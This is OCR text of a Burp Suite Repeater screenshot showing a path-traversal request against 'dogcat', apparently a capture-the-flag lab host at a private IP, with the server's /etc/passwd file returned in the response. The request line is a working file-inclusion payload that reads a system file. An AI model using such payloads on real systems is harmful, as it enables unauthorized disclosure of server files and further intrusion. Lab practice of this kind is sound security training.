 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex
\n
1 GET /?view=../../../../../etc/cat/../passwd&ext= HTTP/1.1
2 Host: 10.10.16.198
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.16.198/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin